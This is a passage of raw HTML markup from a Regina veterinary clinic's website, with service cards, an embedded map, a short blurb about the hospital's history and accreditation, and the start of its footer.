https://images.ctfassets.net/rt5zmd3ipxai/5F7FRNwd6AedCygbhjiE9x/8fe4a795dd49fc2d72e0cc471d3a1089/IMAGE_-_5_CARD_-_24_HR_Animal_Care_Centre_7105_-_Bleu_Eye_Cat_on_a_Yellow_Pillow.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5F7FRNwd6AedCygbhjiE9x/8fe4a795dd49fc2d72e0cc471d3a1089/IMAGE_-_5_CARD_-_24_HR_Animal_Care_Centre_7105_-_Bleu_Eye_Cat_on_a_Yellow_Pillow.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5F7FRNwd6AedCygbhjiE9x/8fe4a795dd49fc2d72e0cc471d3a1089/IMAGE_-_5_CARD_-_24_HR_Animal_Care_Centre_7105_-_Bleu_Eye_Cat_on_a_Yellow_Pillow.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5F7FRNwd6AedCygbhjiE9x/8fe4a795dd49fc2d72e0cc471d3a1089/IMAGE_-_5_CARD_-_24_HR_Animal_Care_Centre_7105_-_Bleu_Eye_Cat_on_a_Yellow_Pillow.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5F7FRNwd6AedCygbhjiE9x/8fe4a795dd49fc2d72e0cc471d3a1089/IMAGE_-_5_CARD_-_24_HR_Animal_Care_Centre_7105_-_Bleu_Eye_Cat_on_a_Yellow_Pillow.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5F7FRNwd6AedCygbhjiE9x/8fe4a795dd49fc2d72e0cc471d3a1089/IMAGE_-_5_CARD_-_24_HR_Animal_Care_Centre_7105_-_Bleu_Eye_Cat_on_a_Yellow_Pillow.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/5F7FRNwd6AedCygbhjiE9x/8fe4a795dd49fc2d72e0cc471d3a1089/IMAGE_-_5_CARD_-_24_HR_Animal_Care_Centre_7105_-_Bleu_Eye_Cat_on_a_Yellow_Pillow.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Bleu Eye Cat on a Yellow Pillow" title="Bleu Eye Cat on a Yellow Pillow" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/5F7FRNwd6AedCygbhjiE9x/8fe4a795dd49fc2d72e0cc471d3a1089/IMAGE_-_5_CARD_-_24_HR_Animal_Care_Centre_7105_-_Bleu_Eye_Cat_on_a_Yellow_Pillow.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/5F7FRNwd6AedCygbhjiE9x/8fe4a795dd49fc2d72e0cc471d3a1089/IMAGE_-_5_CARD_-_24_HR_Animal_Care_Centre_7105_-_Bleu_Eye_Cat_on_a_Yellow_Pillow.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hbHyUD nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="7eTX3E9Jhsp0kPFua2Z7r5">Wellness Care</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Surgery" role="link" href="/services#surgery-services" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Surgery" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/67ieRcfheALMbbSNCoW5Sf/d111d434ef8575bbaf10692c502daedb/IMAGE_-_5_CARD_-_MASTER_-_Dog_with_a_cone_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/67ieRcfheALMbbSNCoW5Sf/d111d434ef8575bbaf10692c502daedb/IMAGE_-_5_CARD_-_MASTER_-_Dog_with_a_cone_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/67ieRcfheALMbbSNCoW5Sf/d111d434ef8575bbaf10692c502daedb/IMAGE_-_5_CARD_-_MASTER_-_Dog_with_a_cone_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/67ieRcfheALMbbSNCoW5Sf/d111d434ef8575bbaf10692c502daedb/IMAGE_-_5_CARD_-_MASTER_-_Dog_with_a_cone_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/67ieRcfheALMbbSNCoW5Sf/d111d434ef8575bbaf10692c502daedb/IMAGE_-_5_CARD_-_MASTER_-_Dog_with_a_cone_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/67ieRcfheALMbbSNCoW5Sf/d111d434ef8575bbaf10692c502daedb/IMAGE_-_5_CARD_-_MASTER_-_Dog_with_a_cone_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/67ieRcfheALMbbSNCoW5Sf/d111d434ef8575bbaf10692c502daedb/IMAGE_-_5_CARD_-_MASTER_-_Dog_with_a_cone_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/67ieRcfheALMbbSNCoW5Sf/d111d434ef8575bbaf10692c502daedb/IMAGE_-_5_CARD_-_MASTER_-_Dog_with_a_cone_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/67ieRcfheALMbbSNCoW5Sf/d111d434ef8575bbaf10692c502daedb/IMAGE_-_5_CARD_-_MASTER_-_Dog_with_a_cone_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/67ieRcfheALMbbSNCoW5Sf/d111d434ef8575bbaf10692c502daedb/IMAGE_-_5_CARD_-_MASTER_-_Dog_with_a_cone_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/67ieRcfheALMbbSNCoW5Sf/d111d434ef8575bbaf10692c502daedb/IMAGE_-_5_CARD_-_MASTER_-_Dog_with_a_cone_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/67ieRcfheALMbbSNCoW5Sf/d111d434ef8575bbaf10692c502daedb/IMAGE_-_5_CARD_-_MASTER_-_Dog_with_a_cone_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog with a cone in the grass" title="Dog with a cone in the grass" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/67ieRcfheALMbbSNCoW5Sf/d111d434ef8575bbaf10692c502daedb/IMAGE_-_5_CARD_-_MASTER_-_Dog_with_a_cone_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/67ieRcfheALMbbSNCoW5Sf/d111d434ef8575bbaf10692c502daedb/IMAGE_-_5_CARD_-_MASTER_-_Dog_with_a_cone_in_the_grass.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hbHyUD nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="2re13VqZN2DeHVgU5z0zp9">Surgery</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Diet &amp; Nutrition" role="link" href="/services/diet-nutrition" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Diet &amp; Nutrition" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1AQULBuNU3QrFNTuzH3XMa/86f8d160ae55e54575cb1e16257d654f/IMAGE_-_5_CARD_-_MASTER_-_Cat_Next_to_a_Weigh.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1AQULBuNU3QrFNTuzH3XMa/86f8d160ae55e54575cb1e16257d654f/IMAGE_-_5_CARD_-_MASTER_-_Cat_Next_to_a_Weigh.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1AQULBuNU3QrFNTuzH3XMa/86f8d160ae55e54575cb1e16257d654f/IMAGE_-_5_CARD_-_MASTER_-_Cat_Next_to_a_Weigh.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1AQULBuNU3QrFNTuzH3XMa/86f8d160ae55e54575cb1e16257d654f/IMAGE_-_5_CARD_-_MASTER_-_Cat_Next_to_a_Weigh.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1AQULBuNU3QrFNTuzH3XMa/86f8d160ae55e54575cb1e16257d654f/IMAGE_-_5_CARD_-_MASTER_-_Cat_Next_to_a_Weigh.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1AQULBuNU3QrFNTuzH3XMa/86f8d160ae55e54575cb1e16257d654f/IMAGE_-_5_CARD_-_MASTER_-_Cat_Next_to_a_Weigh.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1AQULBuNU3QrFNTuzH3XMa/86f8d160ae55e54575cb1e16257d654f/IMAGE_-_5_CARD_-_MASTER_-_Cat_Next_to_a_Weigh.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1AQULBuNU3QrFNTuzH3XMa/86f8d160ae55e54575cb1e16257d654f/IMAGE_-_5_CARD_-_MASTER_-_Cat_Next_to_a_Weigh.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1AQULBuNU3QrFNTuzH3XMa/86f8d160ae55e54575cb1e16257d654f/IMAGE_-_5_CARD_-_MASTER_-_Cat_Next_to_a_Weigh.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1AQULBuNU3QrFNTuzH3XMa/86f8d160ae55e54575cb1e16257d654f/IMAGE_-_5_CARD_-_MASTER_-_Cat_Next_to_a_Weigh.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1AQULBuNU3QrFNTuzH3XMa/86f8d160ae55e54575cb1e16257d654f/IMAGE_-_5_CARD_-_MASTER_-_Cat_Next_to_a_Weigh.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1AQULBuNU3QrFNTuzH3XMa/86f8d160ae55e54575cb1e16257d654f/IMAGE_-_5_CARD_-_MASTER_-_Cat_Next_to_a_Weigh.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Cat Next to a Weigh" title="Cat Next to a Weigh" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/1AQULBuNU3QrFNTuzH3XMa/86f8d160ae55e54575cb1e16257d654f/IMAGE_-_5_CARD_-_MASTER_-_Cat_Next_to_a_Weigh.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/1AQULBuNU3QrFNTuzH3XMa/86f8d160ae55e54575cb1e16257d654f/IMAGE_-_5_CARD_-_MASTER_-_Cat_Next_to_a_Weigh.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 hbHyUD nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="4sOYl4WxWs30vIYWaLZ6b5">Diet &amp; Nutrition</p></div></a></div></div><div class="nva-5-card__ctas-wrapper"></div></div></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-m7qb5d-0 QsPOg nva-content-spacer nva-content-spacer--small content-spacer-small"></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-16bws4v-0 fTMElE nva-location-info nva-location-info--variation-a  box sc-16bws4v-1 eFcfTP"><div class="nva-location-info__maps-outer-wrapper snazzy-maps-iframe default-height" id="hours-panel-map"><div class="nva-location-info__map-wrapper mapWrapper"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2540.6239667784457!2d-104.5562698!3d50.4481045!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x531c1fa44aab1869%3A0xcfe0ade20b3ae8bc!2sSouth%20Saskatchewan%20Animal%20Hospital!5e0!3m2!1sen!2sus!4v1714173603101!5m2!1sen!2sus" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div></section><div class="nt-cmp-marker" style="display:none"></div><div class="nva-50-50 organism fifty-fifty sc-1bb4ul1-0 fNxWkK" data-entry-id="CIhTtY2mY6rU9wKYZLQ7Q"><div class="nva-50-50-card sc-wb9y8b-0 jIGUAG nva-50-50__card nva-50-50__card--variation-a fifty-fifty-card row Variation-A padding-top-override-none padding-bottom-override-none"><div class="nva-50-50-card__image fiftyFiftyImage col-sm-12 col-md-7 image"><div class="nva-media sc-dbhlap-0 hdaGDx nva-50-50-card__media fiftyFifty"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1q2i8JMrsZIYryD9qQnqcI/9f5c3b27dec4c916d3bbe57edd2dd48a/60-40_PANEL_-_24_HR_Animal_Care_Centre_7105_-_Dog_with_two_staff_members.jpg?fit=fill&amp;fm=webp&amp;h=200&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1q2i8JMrsZIYryD9qQnqcI/9f5c3b27dec4c916d3bbe57edd2dd48a/60-40_PANEL_-_24_HR_Animal_Care_Centre_7105_-_Dog_with_two_staff_members.jpg?fit=fill&amp;fm=webp&amp;h=400&amp;w=640&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1q2i8JMrsZIYryD9qQnqcI/9f5c3b27dec4c916d3bbe57edd2dd48a/60-40_PANEL_-_24_HR_Animal_Care_Centre_7105_-_Dog_with_two_staff_members.jpg?fit=fill&amp;fm=webp&amp;h=582&amp;w=916&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1q2i8JMrsZIYryD9qQnqcI/9f5c3b27dec4c916d3bbe57edd2dd48a/60-40_PANEL_-_24_HR_Animal_Care_Centre_7105_-_Dog_with_two_staff_members.jpg?fit=fill&amp;fm=webp&amp;h=1164&amp;w=1832&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1q2i8JMrsZIYryD9qQnqcI/9f5c3b27dec4c916d3bbe57edd2dd48a/60-40_PANEL_-_24_HR_Animal_Care_Centre_7105_-_Dog_with_two_staff_members.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=782&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1q2i8JMrsZIYryD9qQnqcI/9f5c3b27dec4c916d3bbe57edd2dd48a/60-40_PANEL_-_24_HR_Animal_Care_Centre_7105_-_Dog_with_two_staff_members.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1564&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1q2i8JMrsZIYryD9qQnqcI/9f5c3b27dec4c916d3bbe57edd2dd48a/60-40_PANEL_-_24_HR_Animal_Care_Centre_7105_-_Dog_with_two_staff_members.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=584&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1q2i8JMrsZIYryD9qQnqcI/9f5c3b27dec4c916d3bbe57edd2dd48a/60-40_PANEL_-_24_HR_Animal_Care_Centre_7105_-_Dog_with_two_staff_members.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1168&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1q2i8JMrsZIYryD9qQnqcI/9f5c3b27dec4c916d3bbe57edd2dd48a/60-40_PANEL_-_24_HR_Animal_Care_Centre_7105_-_Dog_with_two_staff_members.jpg?fit=fill&amp;fm=webp&amp;h=442&amp;w=540&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1q2i8JMrsZIYryD9qQnqcI/9f5c3b27dec4c916d3bbe57edd2dd48a/60-40_PANEL_-_24_HR_Animal_Care_Centre_7105_-_Dog_with_two_staff_members.jpg?fit=fill&amp;fm=webp&amp;h=884&amp;w=1080&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1q2i8JMrsZIYryD9qQnqcI/9f5c3b27dec4c916d3bbe57edd2dd48a/60-40_PANEL_-_24_HR_Animal_Care_Centre_7105_-_Dog_with_two_staff_members.jpg?fit=fill&amp;fm=webp&amp;h=200&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1q2i8JMrsZIYryD9qQnqcI/9f5c3b27dec4c916d3bbe57edd2dd48a/60-40_PANEL_-_24_HR_Animal_Care_Centre_7105_-_Dog_with_two_staff_members.jpg?fit=fill&amp;fm=webp&amp;h=400&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="South Saskatchewan Animal Hospital employees helping a dog" title="South Saskatchewan Animal Hospital employees helping a dog" src="https://images.ctfassets.net/rt5zmd3ipxai/1q2i8JMrsZIYryD9qQnqcI/9f5c3b27dec4c916d3bbe57edd2dd48a/60-40_PANEL_-_24_HR_Animal_Care_Centre_7105_-_Dog_with_two_staff_members.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=782&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/1q2i8JMrsZIYryD9qQnqcI/9f5c3b27dec4c916d3bbe57edd2dd48a/60-40_PANEL_-_24_HR_Animal_Care_Centre_7105_-_Dog_with_two_staff_members.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1564&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div></div><div class="nva-50-50-card__text-card-wrapper fiftyFiftyText col-sm-12  col-md-5"><div class="nva-50-50-card__text-card textCard"><h2 class="sc-1lhs05s-0 eSDLys nva-50-50-card__text-card-heading nva-50-50__heading fiftyFiftyHeading nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="CIhTtY2mY6rU9wKYZLQ7Q" id="reliable-pet-care">Reliable Pet Care</h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-50-50-card__text-card-description nva-50-50__para fiftyFiftyPara" data-contentful-field-id="shortText" data-contentful-entry-id="CIhTtY2mY6rU9wKYZLQ7Q"><p>South Saskatchewan Animal Hospital has been providing care to Regina and the surrounding area since 1993 and in May 2012 became an official AAHA-accredited practice.<i> </i><a href="/staff">Our team</a> of highly skilled Doctors and techs put your pet’s health first. Our facilities are well-equipped to handle <a href="/services">preventative care, medical, surgical, and emergency services</a>. We are proud to offer high-quality veterinary care to Regina and the surrounding area. </p></div><div class="nva-50-50-card__text-card-ctas-wrapper nva-50-50-card__text-card-ctas-wrapper--single"><a title="About Our Hospital" role="link" href="/about-us" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 gzDsUo nva-50-50-card__text-card-anchor nva-50-50__anchor fiftyFiftyAnchor  cta_btn btn" target="_self" data-entry-id="5TsszbhYvLLe5HJ41iONoG" tabindex="0" data-analytics-type="cta-50-50" data-analytics-value="Reliable Pet Care" data-analytics-variation="Variation-A">About Our Hospital</a></div></div></div></div></div></main><section class="sc-1tmcds5-0 hqgKJd nva-global-footer-old organism globalFooter"><section class="sc-1nhohxj-0 jFiXUa nva-footer-old footer molecule row nva-footer-old--variation-a variation-a"><div class="nva-footer-old__business-logo businessLogo col-xs-12 col-md-2" itemscope="" itemType="http://schema.org/ImageObject"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-footer-old__business-logo-anchor footer-logo" target="_self" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/op0YBSQ8D8Tvu9qhpCinU/ea0789f6fc5a48247ff4d443d10ec7de/South_Saskatchewan_Animal_Hospital_Logo_-_Square_Black.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/op0YBSQ8D8Tvu9qhpCinU/ea0789f6fc5a48247ff4d443d10ec7de/South_Saskatchewan_Animal_Hospital_Logo_-_Square_Black.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/op0YBSQ8D8Tvu9qhpCinU/ea0789f6fc5a48247ff4d443d10ec7de/South_Saskatchewan_Animal_Hospital_Logo_-_Square_Black.png?fit=pad&amp;fm=webp&amp;h=92&amp;w=232&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/op0YBSQ8D8Tvu9qhpCinU/ea0789f6fc5a48247ff4d443d10ec7de/South_Saskatchewan_Animal_Hospital_Logo_-_Square_Black.png?fit=pad&amp;fm=webp&amp;h=184&amp;w=464&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/op0YBSQ8D8Tvu9qhpCinU/ea0789f6fc5a48247ff4d443d10ec7de/South_Saskatchewan_Animal_Hospital_Logo_-_Square_Black.png?fit=pad&amp;fm=webp&amp;h=78&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/op0YBSQ8D8Tvu9qhpCinU/ea0789f6fc5a48247ff4d443d10ec7de/South_Saskatchewan_Animal_Hospital_Logo_-_Square_Black.png?fit=pad&amp;fm=webp&amp;h=156&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/op0YBSQ8D8Tvu9qhpCinU/ea0789f6fc5a48247ff4d443d10ec7de/South_Saskatchewan_Animal_Hospital_Logo_-_Square_Black.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/op0YBSQ8D8Tvu9qhpCinU/ea0789f6fc5a48247ff4d443d10ec7de/South_Saskatchewan_Animal_Hospital_Logo_-_Square_Black.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/op0YBSQ8D8Tvu9qhpCinU/ea0789f6fc5a48247ff4d443d10ec7de/South_Saskatchewan_Animal_Hospital_Logo_-_Square_Black.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/op0YBSQ8D8Tvu9qhpCinU/ea0789f6fc5a48247ff4d443d10ec7de/South_Saskatchewan_Animal_Hospital_Logo_-_Square_Black.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/op0YBSQ8D8Tvu9qhpCinU/ea0789f6fc5a48247ff4d443d10ec7de/South_Saskatchewan_Animal_Hospital_Logo_-_Square_Black.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/op0YBSQ8D8Tvu9qhpCinU/ea0789f6fc5a48247ff4d443d10ec7de/South_Saskatchewan_Animal_Hospital_Logo_-_Square_Black.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="South Saskatchewan Animal Hospital Logo" title="South Saskatchewan Animal Hospital Logo" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo" src="https://images.ctfassets.net/rt5zmd3ipxai/op0YBSQ8D8Tvu9qhpCinU/ea0789f6fc5a48247ff4d443d10ec7de/South_Saskatchewan_Animal_Hospital_Logo_-_Square_Black.png?fit=pad&amp;fm=webp&amp;h=78&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/op0YBSQ8D8Tvu9qhpCinU/ea0789f6fc5a48247ff4d443d10ec7de/South_Saskatchewan_Animal_Hospital_Logo_-_Square_Black.png?fit=pad&amp;fm=webp&amp;h=156&amp;w=396&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-footer-old__business-logo-image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div><link href="https://images.ctfassets.net/rt5zmd3ipxai/op0YBSQ8D8Tvu9qhpCinU/ea0789f6fc5a48247ff4d443d10ec7de/South_Saskatchewan_Animal_Hospital_Logo_-_Square_Black.png"/></a></div><div class="nva-footer-old__location-map locationMap col-xs-12 col-md-2"><a title="Services AAHA" role="button" href="/services/american-animal-hospital-association-aaha" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-map-anchor" target="_blank" rel="noopener" classNameAnchor="" classNameHeading="" classNamePara="address-block" paraHeadingClass="heading_three"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3vd1XwcN3Cxo86FFx5bmip/0bbcfbb7bb344f226099806b28fd9f44/Oraneg_County_Favorite_for_both_2019___2020__1_.png?fit=pad&amp;fm=webp&amp;h=273&amp;w=280&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/3vd1XwcN3Cxo86FFx5bmip/0bbcfbb7bb344f226099806b28fd9f44/Oraneg_County_Favorite_for_both_2019___2020__1_.png?fit=pad&amp;fm=webp&amp;h=546&amp;w=560&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source 